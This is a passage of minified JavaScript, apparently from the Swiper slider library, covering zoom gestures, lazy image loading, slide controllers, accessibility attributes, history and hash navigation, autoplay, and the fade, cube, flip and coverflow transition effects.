            v = -(c = Math.min(m / 2 - p / 2, 0)),
            f = -(h = Math.min(g / 2 - u / 2, 0)),
            (r = i * w.scale) < c && (r = c),
            r > v && (r = v),
            (n = s * w.scale) < h && (n = h),
            n > f && (n = f)) : (r = 0,
            n = 0),
            x.$imageWrapEl.transition(300).transform("translate3d(" + r + "px, " + n + "px,0)"),
            x.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + w.scale + ")"))
        },
        out: function() {
            var e = this
              , t = e.zoom
              , a = e.params.zoom
              , i = t.gesture;
            i.$slideEl || (e.params.virtual && e.params.virtual.enabled && e.virtual ? i.$slideEl = e.$wrapperEl.children("." + e.params.slideActiveClass) : i.$slideEl = e.slides.eq(e.activeIndex),
            i.$imageEl = i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            i.$imageWrapEl = i.$imageEl.parent("." + a.containerClass)),
            i.$imageEl && 0 !== i.$imageEl.length && i.$imageWrapEl && 0 !== i.$imageWrapEl.length && (t.scale = 1,
            t.currentScale = 1,
            i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),
            i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),
            i.$slideEl.removeClass("" + a.zoomedSlideClass),
            i.$slideEl = void 0)
        },
        toggleGestures: function(e) {
            var t = this
              , a = t.zoom
              , i = a.slideSelector
              , s = a.passiveListener;
            t.$wrapperEl[e]("gesturestart", i, a.onGestureStart, s),
            t.$wrapperEl[e]("gesturechange", i, a.onGestureChange, s),
            t.$wrapperEl[e]("gestureend", i, a.onGestureEnd, s)
        },
        enableGestures: function() {
            this.zoom.gesturesEnabled || (this.zoom.gesturesEnabled = !0,
            this.zoom.toggleGestures("on"))
        },
        disableGestures: function() {
            this.zoom.gesturesEnabled && (this.zoom.gesturesEnabled = !1,
            this.zoom.toggleGestures("off"))
        },
        enable: function() {
            var e = this
              , t = e.support
              , a = e.zoom;
            if (!a.enabled) {
                a.enabled = !0;
                var i = !("touchstart" !== e.touchEvents.start || !t.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                }
                  , s = !t.passiveListener || {
                    passive: !1,
                    capture: !0
                }
                  , r = "." + e.params.slideClass;
                e.zoom.passiveListener = i,
                e.zoom.slideSelector = r,
                t.gestures ? (e.$wrapperEl.on(e.touchEvents.start, e.zoom.enableGestures, i),
                e.$wrapperEl.on(e.touchEvents.end, e.zoom.disableGestures, i)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.on(e.touchEvents.start, r, a.onGestureStart, i),
                e.$wrapperEl.on(e.touchEvents.move, r, a.onGestureChange, s),
                e.$wrapperEl.on(e.touchEvents.end, r, a.onGestureEnd, i),
                e.touchEvents.cancel && e.$wrapperEl.on(e.touchEvents.cancel, r, a.onGestureEnd, i)),
                e.$wrapperEl.on(e.touchEvents.move, "." + e.params.zoom.containerClass, a.onTouchMove, s)
            }
        },
        disable: function() {
            var e = this
              , t = e.zoom;
            if (t.enabled) {
                var a = e.support;
                e.zoom.enabled = !1;
                var i = !("touchstart" !== e.touchEvents.start || !a.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                }
                  , s = !a.passiveListener || {
                    passive: !1,
                    capture: !0
                }
                  , r = "." + e.params.slideClass;
                a.gestures ? (e.$wrapperEl.off(e.touchEvents.start, e.zoom.enableGestures, i),
                e.$wrapperEl.off(e.touchEvents.end, e.zoom.disableGestures, i)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.off(e.touchEvents.start, r, t.onGestureStart, i),
                e.$wrapperEl.off(e.touchEvents.move, r, t.onGestureChange, s),
                e.$wrapperEl.off(e.touchEvents.end, r, t.onGestureEnd, i),
                e.touchEvents.cancel && e.$wrapperEl.off(e.touchEvents.cancel, r, t.onGestureEnd, i)),
                e.$wrapperEl.off(e.touchEvents.move, "." + e.params.zoom.containerClass, t.onTouchMove, s)
            }
        }
    }
      , ae = {
        loadInSlide: function(e, t) {
            void 0 === t && (t = !0);
            var a = this
              , i = a.params.lazy;
            if (void 0 !== e && 0 !== a.slides.length) {
                var s = a.virtual && a.params.virtual.enabled ? a.$wrapperEl.children("." + a.params.slideClass + '[data-swiper-slide-index="' + e + '"]') : a.slides.eq(e)
                  , r = s.find("." + i.elementClass + ":not(." + i.loadedClass + "):not(." + i.loadingClass + ")");
                !s.hasClass(i.elementClass) || s.hasClass(i.loadedClass) || s.hasClass(i.loadingClass) || r.push(s[0]),
                0 !== r.length && r.each((function(e) {
                    var r = f(e);
                    r.addClass(i.loadingClass);
                    var n = r.attr("data-background")
                      , l = r.attr("data-src")
                      , o = r.attr("data-srcset")
                      , d = r.attr("data-sizes")
                      , p = r.parent("picture");
                    a.loadImage(r[0], l || n, o, d, !1, (function() {
                        if (null != a && a && (!a || a.params) && !a.destroyed) {
                            if (n ? (r.css("background-image", 'url("' + n + '")'),
                            r.removeAttr("data-background")) : (o && (r.attr("srcset", o),
                            r.removeAttr("data-srcset")),
                            d && (r.attr("sizes", d),
                            r.removeAttr("data-sizes")),
                            p.length && p.children("source").each((function(e) {
                                var t = f(e);
                                t.attr("data-srcset") && (t.attr("srcset", t.attr("data-srcset")),
                                t.removeAttr("data-srcset"))
                            }
                            )),
                            l && (r.attr("src", l),
                            r.removeAttr("data-src"))),
                            r.addClass(i.loadedClass).removeClass(i.loadingClass),
                            s.find("." + i.preloaderClass).remove(),
                            a.params.loop && t) {
                                var e = s.attr("data-swiper-slide-index");
                                if (s.hasClass(a.params.slideDuplicateClass)) {
                                    var u = a.$wrapperEl.children('[data-swiper-slide-index="' + e + '"]:not(.' + a.params.slideDuplicateClass + ")");
                                    a.lazy.loadInSlide(u.index(), !1)
                                } else {
                                    var c = a.$wrapperEl.children("." + a.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                    a.lazy.loadInSlide(c.index(), !1)
                                }
                            }
                            a.emit("lazyImageReady", s[0], r[0]),
                            a.params.autoHeight && a.updateAutoHeight()
                        }
                    }
                    )),
                    a.emit("lazyImageLoad", s[0], r[0])
                }
                ))
            }
        },
        load: function() {
            var e = this
              , t = e.$wrapperEl
              , a = e.params
              , i = e.slides
              , s = e.activeIndex
              , r = e.virtual && a.virtual.enabled
              , n = a.lazy
              , l = a.slidesPerView;
            function o(e) {
                if (r) {
                    if (t.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]').length)
                        return !0
                } else if (i[e])
                    return !0;
                return !1
            }
            function d(e) {
                return r ? f(e).attr("data-swiper-slide-index") : f(e).index()
            }
            if ("auto" === l && (l = 0),
            e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0),
            e.params.watchSlidesVisibility)
                t.children("." + a.slideVisibleClass).each((function(t) {
                    var a = r ? f(t).attr("data-swiper-slide-index") : f(t).index();
                    e.lazy.loadInSlide(a)
                }
                ));
            else if (l > 1)
                for (var p = s; p < s + l; p += 1)
                    o(p) && e.lazy.loadInSlide(p);
            else
                e.lazy.loadInSlide(s);
            if (n.loadPrevNext)
                if (l > 1 || n.loadPrevNextAmount && n.loadPrevNextAmount > 1) {
                    for (var u = n.loadPrevNextAmount, c = l, h = Math.min(s + c + Math.max(u, c), i.length), v = Math.max(s - Math.max(c, u), 0), m = s + l; m < h; m += 1)
                        o(m) && e.lazy.loadInSlide(m);
                    for (var g = v; g < s; g += 1)
                        o(g) && e.lazy.loadInSlide(g)
                } else {
                    var b = t.children("." + a.slideNextClass);
                    b.length > 0 && e.lazy.loadInSlide(d(b));
                    var y = t.children("." + a.slidePrevClass);
                    y.length > 0 && e.lazy.loadInSlide(d(y))
                }
        },
        checkInViewOnLoad: function() {
            var e = l()
              , t = this;
            if (t && !t.destroyed) {
                var a = t.params.lazy.scrollingElement ? f(t.params.lazy.scrollingElement) : f(e)
                  , i = a[0] === e
                  , s = i ? e.innerWidth : a[0].offsetWidth
                  , r = i ? e.innerHeight : a[0].offsetHeight
                  , n = t.$el.offset()
                  , o = !1;
                t.rtlTranslate && (n.left -= t.$el[0].scrollLeft);
                for (var d = [[n.left, n.top], [n.left + t.width, n.top], [n.left, n.top + t.height], [n.left + t.width, n.top + t.height]], p = 0; p < d.length; p += 1) {
                    var u = d[p];
                    if (u[0] >= 0 && u[0] <= s && u[1] >= 0 && u[1] <= r) {
                        if (0 === u[0] && 0 === u[1])
                            continue;
                        o = !0
                    }
                }
                var c = !("touchstart" !== t.touchEvents.start || !t.support.passiveListener || !t.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o ? (t.lazy.load(),
                a.off("scroll", t.lazy.checkInViewOnLoad, c)) : t.lazy.scrollHandlerAttached || (t.lazy.scrollHandlerAttached = !0,
                a.on("scroll", t.lazy.checkInViewOnLoad, c))
            }
        }
    }
      , ie = {
        LinearSpline: function(e, t) {
            var a, i, s, r, n;
            return this.x = e,
            this.y = t,
            this.lastIndex = e.length - 1,
            this.interpolate = function(e) {
                return e ? (n = function(e, t) {
                    for (i = -1,
                    a = e.length; a - i > 1; )
                        e[s = a + i >> 1] <= t ? i = s : a = s;
                    return a
                }(this.x, e),
                r = n - 1,
                (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0
            }
            ,
            this
        },
        getInterpolateFunction: function(e) {
            var t = this;
            t.controller.spline || (t.controller.spline = t.params.loop ? new ie.LinearSpline(t.slidesGrid,e.slidesGrid) : new ie.LinearSpline(t.snapGrid,e.snapGrid))
        },
        setTranslate: function(e, t) {
            var a, i, s = this, r = s.controller.control, n = s.constructor;
            function l(e) {
                var t = s.rtlTranslate ? -s.translate : s.translate;
                "slide" === s.params.controller.by && (s.controller.getInterpolateFunction(e),
                i = -s.controller.spline.interpolate(-t)),
                i && "container" !== s.params.controller.by || (a = (e.maxTranslate() - e.minTranslate()) / (s.maxTranslate() - s.minTranslate()),
                i = (t - s.minTranslate()) * a + e.minTranslate()),
                s.params.controller.inverse && (i = e.maxTranslate() - i),
                e.updateProgress(i),
                e.setTranslate(i, s),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
            if (Array.isArray(r))
                for (var o = 0; o < r.length; o += 1)
                    r[o] !== t && r[o]instanceof n && l(r[o]);
            else
                r instanceof n && t !== r && l(r)
        },
        setTransition: function(e, t) {
            var a, i = this, s = i.constructor, r = i.controller.control;
            function n(t) {
                t.setTransition(e, i),
                0 !== e && (t.transitionStart(),
                t.params.autoHeight && w((function() {
                    t.updateAutoHeight()
                }
                )),
                t.$wrapperEl.transitionEnd((function() {
                    r && (t.params.loop && "slide" === i.params.controller.by && t.loopFix(),
                    t.transitionEnd())
                }
                )))
            }
            if (Array.isArray(r))
                for (a = 0; a < r.length; a += 1)
                    r[a] !== t && r[a]instanceof s && n(r[a]);
            else
                r instanceof s && t !== r && n(r)
        }
    }
      , se = {
        getRandomNumber: function(e) {
            return void 0 === e && (e = 16),
            "x".repeat(e).replace(/x/g, (function() {
                return Math.round(16 * Math.random()).toString(16)
            }
            ))
        },
        makeElFocusable: function(e) {
            return e.attr("tabIndex", "0"),
            e
        },
        makeElNotFocusable: function(e) {
            return e.attr("tabIndex", "-1"),
            e
        },
        addElRole: function(e, t) {
            return e.attr("role", t),
            e
        },
        addElRoleDescription: function(e, t) {
            return e.attr("aria-roledescription", t),
            e
        },
        addElControls: function(e, t) {
            return e.attr("aria-controls", t),
            e
        },
        addElLabel: function(e, t) {
            return e.attr("aria-label", t),
            e
        },
        addElId: function(e, t) {
            return e.attr("id", t),
            e
        },
        addElLive: function(e, t) {
            return e.attr("aria-live", t),
            e
        },
        disableEl: function(e) {
            return e.attr("aria-disabled", !0),
            e
        },
        enableEl: function(e) {
            return e.attr("aria-disabled", !1),
            e
        },
        onEnterOrSpaceKey: function(e) {
            if (13 === e.keyCode || 32 === e.keyCode) {
                var t = this
                  , a = t.params.a11y
                  , i = f(e.target);
                t.navigation && t.navigation.$nextEl && i.is(t.navigation.$nextEl) && (t.isEnd && !t.params.loop || t.slideNext(),
                t.isEnd ? t.a11y.notify(a.lastSlideMessage) : t.a11y.notify(a.nextSlideMessage)),
                t.navigation && t.navigation.$prevEl && i.is(t.navigation.$prevEl) && (t.isBeginning && !t.params.loop || t.slidePrev(),
                t.isBeginning ? t.a11y.notify(a.firstSlideMessage) : t.a11y.notify(a.prevSlideMessage)),
                t.pagination && i.is(M(t.params.pagination.bulletClass)) && i[0].click()
            }
        },
        notify: function(e) {
            var t = this.a11y.liveRegion;
            0 !== t.length && (t.html(""),
            t.html(e))
        },
        updateNavigation: function() {
            var e = this;
            if (!e.params.loop && e.navigation) {
                var t = e.navigation
                  , a = t.$nextEl
                  , i = t.$prevEl;
                i && i.length > 0 && (e.isBeginning ? (e.a11y.disableEl(i),
                e.a11y.makeElNotFocusable(i)) : (e.a11y.enableEl(i),
                e.a11y.makeElFocusable(i))),
                a && a.length > 0 && (e.isEnd ? (e.a11y.disableEl(a),
                e.a11y.makeElNotFocusable(a)) : (e.a11y.enableEl(a),
                e.a11y.makeElFocusable(a)))
            }
        },
        updatePagination: function() {
            var e = this
              , t = e.params.a11y;
            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each((function(a) {
                var i = f(a);
                e.a11y.makeElFocusable(i),
                e.params.pagination.renderBullet || (e.a11y.addElRole(i, "button"),
                e.a11y.addElLabel(i, t.paginationBulletMessage.replace(/\{\{index\}\}/, i.index() + 1)))
            }
            ))
        },
        init: function() {
            var e = this
              , t = e.params.a11y;
            e.$el.append(e.a11y.liveRegion);
            var a = e.$el;
            t.containerRoleDescriptionMessage && e.a11y.addElRoleDescription(a, t.containerRoleDescriptionMessage),
            t.containerMessage && e.a11y.addElLabel(a, t.containerMessage);
            var i, s, r = e.$wrapperEl, n = r.attr("id") || "swiper-wrapper-" + e.a11y.getRandomNumber(16), l = e.params.autoplay && e.params.autoplay.enabled ? "off" : "polite";
            e.a11y.addElId(r, n),
            e.a11y.addElLive(r, l),
            t.itemRoleDescriptionMessage && e.a11y.addElRoleDescription(f(e.slides), t.itemRoleDescriptionMessage),
            e.a11y.addElRole(f(e.slides), t.slideRole),
            e.slides.each((function(a) {
                var i = f(a)
                  , s = t.slideLabelMessage.replace(/\{\{index\}\}/, i.index() + 1).replace(/\{\{slidesLength\}\}/, e.slides.length);
                e.a11y.addElLabel(i, s)
            }
            )),
            e.navigation && e.navigation.$nextEl && (i = e.navigation.$nextEl),
            e.navigation && e.navigation.$prevEl && (s = e.navigation.$prevEl),
            i && i.length && (e.a11y.makeElFocusable(i),
            "BUTTON" !== i[0].tagName && (e.a11y.addElRole(i, "button"),
            i.on("keydown", e.a11y.onEnterOrSpaceKey)),
            e.a11y.addElLabel(i, t.nextSlideMessage),
            e.a11y.addElControls(i, n)),
            s && s.length && (e.a11y.makeElFocusable(s),
            "BUTTON" !== s[0].tagName && (e.a11y.addElRole(s, "button"),
            s.on("keydown", e.a11y.onEnterOrSpaceKey)),
            e.a11y.addElLabel(s, t.prevSlideMessage),
            e.a11y.addElControls(s, n)),
            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.on("keydown", M(e.params.pagination.bulletClass), e.a11y.onEnterOrSpaceKey)
        },
        destroy: function() {
            var e, t, a = this;
            a.a11y.liveRegion && a.a11y.liveRegion.length > 0 && a.a11y.liveRegion.remove(),
            a.navigation && a.navigation.$nextEl && (e = a.navigation.$nextEl),
            a.navigation && a.navigation.$prevEl && (t = a.navigation.$prevEl),
            e && e.off("keydown", a.a11y.onEnterOrSpaceKey),
            t && t.off("keydown", a.a11y.onEnterOrSpaceKey),
            a.pagination && a.params.pagination.clickable && a.pagination.bullets && a.pagination.bullets.length && a.pagination.$el.off("keydown", M(a.params.pagination.bulletClass), a.a11y.onEnterOrSpaceKey)
        }
    }
      , re = {
        init: function() {
            var e = this
              , t = l();
            if (e.params.history) {
                if (!t.history || !t.history.pushState)
                    return e.params.history.enabled = !1,
                    void (e.params.hashNavigation.enabled = !0);
                var a = e.history;
                a.initialized = !0,
                a.paths = re.getPathValues(e.params.url),
                (a.paths.key || a.paths.value) && (a.scrollToSlide(0, a.paths.value, e.params.runCallbacksOnInit),
                e.params.history.replaceState || t.addEventListener("popstate", e.history.setHistoryPopState))
            }
        },
        destroy: function() {
            var e = l();
            this.params.history.replaceState || e.removeEventListener("popstate", this.history.setHistoryPopState)
        },
        setHistoryPopState: function() {
            var e = this;
            e.history.paths = re.getPathValues(e.params.url),
            e.history.scrollToSlide(e.params.speed, e.history.paths.value, !1)
        },
        getPathValues: function(e) {
            var t = l()
              , a = (e ? new URL(e) : t.location).pathname.slice(1).split("/").filter((function(e) {
                return "" !== e
            }
            ))
              , i = a.length;
            return {
                key: a[i - 2],
                value: a[i - 1]
            }
        },
        setHistory: function(e, t) {
            var a = this
              , i = l();
            if (a.history.initialized && a.params.history.enabled) {
                var s;
                s = a.params.url ? new URL(a.params.url) : i.location;
                var r = a.slides.eq(t)
                  , n = re.slugify(r.attr("data-history"));
                if (a.params.history.root.length > 0) {
                    var o = a.params.history.root;
                    "/" === o[o.length - 1] && (o = o.slice(0, o.length - 1)),
                    n = o + "/" + e + "/" + n
                } else
                    s.pathname.includes(e) || (n = e + "/" + n);
                var d = i.history.state;
                d && d.value === n || (a.params.history.replaceState ? i.history.replaceState({
                    value: n
                }, null, n) : i.history.pushState({
                    value: n
                }, null, n))
            }
        },
        slugify: function(e) {
            return e.toString().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
        },
        scrollToSlide: function(e, t, a) {
            var i = this;
            if (t)
                for (var s = 0, r = i.slides.length; s < r; s += 1) {
                    var n = i.slides.eq(s);
                    if (re.slugify(n.attr("data-history")) === t && !n.hasClass(i.params.slideDuplicateClass)) {
                        var l = n.index();
                        i.slideTo(l, e, a)
                    }
                }
            else
                i.slideTo(0, e, a)
        }
    }
      , ne = {
        onHashCange: function() {
            var e = this
              , t = r();
            e.emit("hashChange");
            var a = t.location.hash.replace("#", "");
            if (a !== e.slides.eq(e.activeIndex).attr("data-hash")) {
                var i = e.$wrapperEl.children("." + e.params.slideClass + '[data-hash="' + a + '"]').index();
                if (void 0 === i)
                    return;
                e.slideTo(i)
            }
        },
        setHash: function() {
            var e = this
              , t = l()
              , a = r();
            if (e.hashNavigation.initialized && e.params.hashNavigation.enabled)
                if (e.params.hashNavigation.replaceState && t.history && t.history.replaceState)
                    t.history.replaceState(null, null, "#" + e.slides.eq(e.activeIndex).attr("data-hash") || ""),
                    e.emit("hashSet");
                else {
                    var i = e.slides.eq(e.activeIndex)
                      , s = i.attr("data-hash") || i.attr("data-history");
                    a.location.hash = s || "",
                    e.emit("hashSet")
                }
        },
        init: function() {
            var e = this
              , t = r()
              , a = l();
            if (!(!e.params.hashNavigation.enabled || e.params.history && e.params.history.enabled)) {
                e.hashNavigation.initialized = !0;
                var i = t.location.hash.replace("#", "");
                if (i)
                    for (var s = 0, n = e.slides.length; s < n; s += 1) {
                        var o = e.slides.eq(s);
                        if ((o.attr("data-hash") || o.attr("data-history")) === i && !o.hasClass(e.params.slideDuplicateClass)) {
                            var d = o.index();
                            e.slideTo(d, 0, e.params.runCallbacksOnInit, !0)
                        }
                    }
                e.params.hashNavigation.watchState && f(a).on("hashchange", e.hashNavigation.onHashCange)
            }
        },
        destroy: function() {
            var e = l();
            this.params.hashNavigation.watchState && f(e).off("hashchange", this.hashNavigation.onHashCange)
        }
    }
      , le = {
        run: function() {
            var e = this
              , t = e.slides.eq(e.activeIndex)
              , a = e.params.autoplay.delay;
            t.attr("data-swiper-autoplay") && (a = t.attr("data-swiper-autoplay") || e.params.autoplay.delay),
            clearTimeout(e.autoplay.timeout),
            e.autoplay.timeout = w((function() {
                var t;
                e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(),
                t = e.slidePrev(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(e.slides.length - 1, e.params.speed, !0, !0),
                e.emit("autoplay")) : (t = e.slidePrev(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.params.loop ? (e.loopFix(),
                t = e.slideNext(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(0, e.params.speed, !0, !0),
                e.emit("autoplay")) : (t = e.slideNext(e.params.speed, !0, !0),
                e.emit("autoplay")),
                (e.params.cssMode && e.autoplay.running || !1 === t) && e.autoplay.run()
            }
            ), a)
        },
        start: function() {
            var e = this;
            return void 0 === e.autoplay.timeout && !e.autoplay.running && (e.autoplay.running = !0,
            e.emit("autoplayStart"),
            e.autoplay.run(),
            !0)
        },
        stop: function() {
            var e = this;
            return !!e.autoplay.running && void 0 !== e.autoplay.timeout && (e.autoplay.timeout && (clearTimeout(e.autoplay.timeout),
            e.autoplay.timeout = void 0),
            e.autoplay.running = !1,
            e.emit("autoplayStop"),
            !0)
        },
        pause: function(e) {
            var t = this;
            t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout),
            t.autoplay.paused = !0,
            0 !== e && t.params.autoplay.waitForTransition ? ["transitionend", "webkitTransitionEnd"].forEach((function(e) {
                t.$wrapperEl[0].addEventListener(e, t.autoplay.onTransitionEnd)
            }
            )) : (t.autoplay.paused = !1,
            t.autoplay.run())))
        },
        onVisibilityChange: function() {
            var e = this
              , t = r();
            "hidden" === t.visibilityState && e.autoplay.running && e.autoplay.pause(),
            "visible" === t.visibilityState && e.autoplay.paused && (e.autoplay.run(),
            e.autoplay.paused = !1)
        },
        onTransitionEnd: function(e) {
            var t = this;
            t && !t.destroyed && t.$wrapperEl && e.target === t.$wrapperEl[0] && (["transitionend", "webkitTransitionEnd"].forEach((function(e) {
                t.$wrapperEl[0].removeEventListener(e, t.autoplay.onTransitionEnd)
            }
            )),
            t.autoplay.paused = !1,
            t.autoplay.running ? t.autoplay.run() : t.autoplay.stop())
        },
        onMouseEnter: function() {
            var e = this;
            e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause(),
            ["transitionend", "webkitTransitionEnd"].forEach((function(t) {
                e.$wrapperEl[0].removeEventListener(t, e.autoplay.onTransitionEnd)
            }
            ))
        },
        onMouseLeave: function() {
            var e = this;
            e.params.autoplay.disableOnInteraction || (e.autoplay.paused = !1,
            e.autoplay.run())
        },
        attachMouseEvents: function() {
            var e = this;
            e.params.autoplay.pauseOnMouseEnter && (e.$el.on("mouseenter", e.autoplay.onMouseEnter),
            e.$el.on("mouseleave", e.autoplay.onMouseLeave))
        },
        detachMouseEvents: function() {
            var e = this;
            e.$el.off("mouseenter", e.autoplay.onMouseEnter),
            e.$el.off("mouseleave", e.autoplay.onMouseLeave)
        }
    }
      , oe = {
        setTranslate: function() {
            for (var e = this, t = e.slides, a = 0; a < t.length; a += 1) {
                var i = e.slides.eq(a)
                  , s = -i[0].swiperSlideOffset;
                e.params.virtualTranslate || (s -= e.translate);
                var r = 0;
                e.isHorizontal() || (r = s,
                s = 0);
                var n = e.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);
                i.css({
                    opacity: n
                }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
            }
        },
        setTransition: function(e) {
            var t = this
              , a = t.slides
              , i = t.$wrapperEl;
            if (a.transition(e),
            t.params.virtualTranslate && 0 !== e) {
                var s = !1;
                a.transitionEnd((function() {
                    if (!s && t && !t.destroyed) {
                        s = !0,
                        t.animating = !1;
                        for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1)
                            i.trigger(e[a])
                    }
                }
                ))
            }
        }
    }
      , de = {
        setTranslate: function() {
            var e, t = this, a = t.$el, i = t.$wrapperEl, s = t.slides, r = t.width, n = t.height, l = t.rtlTranslate, o = t.size, d = t.browser, p = t.params.cubeEffect, u = t.isHorizontal(), c = t.virtual && t.params.virtual.enabled, h = 0;
            p.shadow && (u ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = f('<div class="swiper-cube-shadow"></div>'),
            i.append(e)),
            e.css({
                height: r + "px"
            })) : 0 === (e = a.find(".swiper-cube-shadow")).length && (e = f('<div class="swiper-cube-shadow"></div>'),
            a.append(e)));
            for (var v = 0; v < s.length; v += 1) {
                var m = s.eq(v)
                  , g = v;
                c && (g = parseInt(m.attr("data-swiper-slide-index"), 10));
                var b = 90 * g
                  , y = Math.floor(b / 360);
                l && (b = -b,
                y = Math.floor(-b / 360));
                var w = Math.max(Math.min(m[0].progress, 1), -1)
                  , E = 0
                  , x = 0
                  , T = 0;
                g % 4 == 0 ? (E = 4 * -y * o,
                T = 0) : (g - 1) % 4 == 0 ? (E = 0,
                T = 4 * -y * o) : (g - 2) % 4 == 0 ? (E = o + 4 * y * o,
                T = o) : (g - 3) % 4 == 0 && (E = -o,
                T = 3 * o + 4 * o * y),
                l && (E = -E),
                u || (x = E,
                E = 0);
                var C = "rotateX(" + (u ? 0 : -b) + "deg) rotateY(" + (u ? b : 0) + "deg) translate3d(" + E + "px, " + x + "px, " + T + "px)";
                if (w <= 1 && w > -1 && (h = 90 * g + 90 * w,
                l && (h = 90 * -g - 90 * w)),
                m.transform(C),
                p.slideShadows) {
                    var S = u ? m.find(".swiper-slide-shadow-left") : m.find(".swiper-slide-shadow-top")
                      , M = u ? m.find(".swiper-slide-shadow-right") : m.find(".swiper-slide-shadow-bottom");
                    0 === S.length && (S = f('<div class="swiper-slide-shadow-' + (u ? "left" : "top") + '"></div>'),
                    m.append(S)),
                    0 === M.length && (M = f('<div class="swiper-slide-shadow-' + (u ? "right" : "bottom") + '"></div>'),
                    m.append(M)),
                    S.length && (S[0].style.opacity = Math.max(-w, 0)),
                    M.length && (M[0].style.opacity = Math.max(w, 0))
                }
            }
            if (i.css({
                "-webkit-transform-origin": "50% 50% -" + o / 2 + "px",
                "-moz-transform-origin": "50% 50% -" + o / 2 + "px",
                "-ms-transform-origin": "50% 50% -" + o / 2 + "px",
                "transform-origin": "50% 50% -" + o / 2 + "px"
            }),
            p.shadow)
                if (u)
                    e.transform("translate3d(0px, " + (r / 2 + p.shadowOffset) + "px, " + -r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + p.shadowScale + ")");
                else {
                    var z = Math.abs(h) - 90 * Math.floor(Math.abs(h) / 90)
                      , P = 1.5 - (Math.sin(2 * z * Math.PI / 360) / 2 + Math.cos(2 * z * Math.PI / 360) / 2)
                      , k = p.shadowScale
                      , $ = p.shadowScale / P
                      , L = p.shadowOffset;
                    e.transform("scale3d(" + k + ", 1, " + $ + ") translate3d(0px, " + (n / 2 + L) + "px, " + -n / 2 / $ + "px) rotateX(-90deg)")
                }
            var I = d.isSafari || d.isWebView ? -o / 2 : 0;
            i.transform("translate3d(0px,0," + I + "px) rotateX(" + (t.isHorizontal() ? 0 : h) + "deg) rotateY(" + (t.isHorizontal() ? -h : 0) + "deg)")
        },
        setTransition: function(e) {
            var t = this
              , a = t.$el;
            t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
            t.params.cubeEffect.shadow && !t.isHorizontal() && a.find(".swiper-cube-shadow").transition(e)
        }
    }
      , pe = {
        setTranslate: function() {
            for (var e = this, t = e.slides, a = e.rtlTranslate, i = 0; i < t.length; i += 1) {
                var s = t.eq(i)
                  , r = s[0].progress;
                e.params.flipEffect.limitRotation && (r = Math.max(Math.min(s[0].progress, 1), -1));
                var n = -180 * r
                  , l = 0
                  , o = -s[0].swiperSlideOffset
                  , d = 0;
                if (e.isHorizontal() ? a && (n = -n) : (d = o,
                o = 0,
                l = -n,
                n = 0),
                s[0].style.zIndex = -Math.abs(Math.round(r)) + t.length,
                e.params.flipEffect.slideShadows) {
                    var p = e.isHorizontal() ? s.find(".swiper-slide-shadow-left") : s.find(".swiper-slide-shadow-top")
                      , u = e.isHorizontal() ? s.find(".swiper-slide-shadow-right") : s.find(".swiper-slide-shadow-bottom");
                    0 === p.length && (p = f('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "left" : "top") + '"></div>'),
                    s.append(p)),
                    0 === u.length && (u = f('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "right" : "bottom") + '"></div>'),
                    s.append(u)),
                    p.length && (p[0].style.opacity = Math.max(-r, 0)),
                    u.length && (u[0].style.opacity = Math.max(r, 0))
                }
                s.transform("translate3d(" + o + "px, " + d + "px, 0px) rotateX(" + l + "deg) rotateY(" + n + "deg)")
            }
        },
        setTransition: function(e) {
            var t = this
              , a = t.slides
              , i = t.activeIndex
              , s = t.$wrapperEl;
            if (a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
            t.params.virtualTranslate && 0 !== e) {
                var r = !1;
                a.eq(i).transitionEnd((function() {
                    if (!r && t && !t.destroyed) {
                        r = !0,
                        t.animating = !1;
                        for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1)
                            s.trigger(e[a])
                    }
                }
                ))
            }
        }
    }
      , ue = {
        setTranslate: function() {
            for (var e = this, t = e.width, a = e.height, i = e.slides, s = e.slidesSizesGrid, r = e.params.coverflowEffect, n = e.isHorizontal(), l = e.translate, o = n ? t / 2 - l : a / 2 - l, d = n ? r.rotate : -r.rotate, p = r.depth, u = 0, c = i.length; u < c; u += 1) {
                var h = i.eq(u)
                  , v = s[u]
                  , m = (o - h[0].swiperSlideOffset - v / 2) / v * r.modifier
